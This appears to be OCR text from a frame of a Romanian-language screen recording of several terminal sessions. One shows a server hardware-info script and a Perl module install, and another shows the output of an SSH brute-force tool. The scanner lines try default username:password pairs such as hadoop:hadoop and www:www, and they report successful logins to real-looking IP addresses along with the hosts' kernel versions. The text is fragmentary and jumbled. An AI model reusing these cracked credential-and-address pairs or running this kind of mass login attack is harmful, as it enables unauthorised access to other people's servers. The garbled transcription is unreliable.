 sinusbot@vpstelterspea: ~/f
cluz
www.BANDICAM.com
Înregistrare [00:02:50]
P Thu Oct 5 14:39:43 UTC 2017 x86_64 x86_64 x86_64
postgres@150-95-146-205:~
#-------------------------------------------------------------------#
# Stepping -> 2
#-------------------------------------------------------------------#
# Bogomips -> 5199.98
#-------------------------------------------------------------------#
# Ram -> 992MB [1024MB = 1GB]
#-------------------------------------------------------------------#
#-------------------------------------------------------------------#
# Placa Video #
#-------------------------------------------------------------------#
00:02.0 VGA compatible controller: Device 1234:1111 (prog-if 00 [VGA controller]
)
Subsystem: Red Hat, Inc Device 1100
Physical Slot: 2
Flags: fast devsel
Memory at fd000000 (32-bit, prefetchable) [size=16M]
Memory at febd0000 (32-bit, non-prefetchable) [size=4K]
Expansion ROM at febc0000 [disabled] [size=64K]
Kernel driver in use: bochs-drm
Kernel modules: bochs_drm
# Drept de root -> Nu ai #
#-------------------------------------------------------------------#
08.217 port: 22
mainline-rev1 #1 SM
x86_64 x86_64 x86_6
port: 22
ms
Writing MYMETA.yml and MYMETA.json
GAAS/HTML-Parser-3.72.tar.gz
/usr/bin/perl Makefile.PL INSTALLDIRS=site -- OK
Running make for G/GA/GAAS/HTML-Parser-3.72.tar.gz
---- Unsatisfied dependencies detected during ----
---- GAAS/HTML-Parser-3.72.tar.gz ----
HTML::Tagset [requires]
Running install for module 'HTML::Tagset'
Fetching with HTTP::Tiny:
http://www.cpan.org/authors/id/P/PE/PETDANCE/HTML-Ta
gset-3.20.tar.gz
Fetching with HTTP::Tiny:
http://www.cpan.org/authors/id/P/PE/PETDANCE/CHECKSU
MS
Checksum for /root/.cpan/sources/authors/id/P/PE/PET
DANCE/HTML-Tagset-3.20.tar.gz ok
Configuring P/PE/PETDANCE/HTML-Tagset-3.20.tar.gz wi
th Makefile.PL
Checking if your kit is complete...
[*] Trying: dev:dev on found ips
[*] Trying: hadoop:hadoop on found ips
[*] WOW : hadoop:hadoop 80.211.199.124 port: 22
[*] Kernel: Linux svr04 3.2.0-4-amd64 #1 SMP Debian
3.2.68-1+deb7u1 x86_64 GNU/Linux
[*] Trying: a:a on found ips
[*] Trying: www:www on found ips
[*] WOW : www:www 80.211.199.124 port: 22
[*] Kernel: Linux svr04 3.2.0-4-amd64 #1 SMP Debian
3.2.68-1+deb7u1 x86_64 GNU/Linux
[*] Trying: sinusbot:sinusbot on found ips
x86_64 x86_64 x86_64 GNU/Linux
[*] Trying: sacal:sacal on found ips
csserver@Nightmare: ~/f
[*] Trying: user:user on found ips
[*] WOW : bot:bot 92.222.183.9 port: 22
[*] Kernel: Linux ubuntu 3.2.0-4-amd64 #1 SMP Debian
3.2.68-1+deb7u1 x86_64 GNU/Linux
[*] Trying: test:test on found ips
[*] Trying: postgres:postgres on found ips
[*] Trying: sacal:sacal on found ips
[*] Trying: sshvpn:sshvpn on found ips
[*] Trying: ssh:ssh on found ips
[*] Trying: ansible:ansible on found ips
[*] Trying: csgo:csgo on found ips
[*] Trying: csserver:csserver on found ips
[*] Trying: css:css on found ips
[*] Trying: alex:alex on found ips
[*] Trying: mylo:mylo on found ips
[*] Trying: hadoop:hadoop on found ips
[*] Trying: redhat:redhat on found ips
EN
22:46
23.04.2018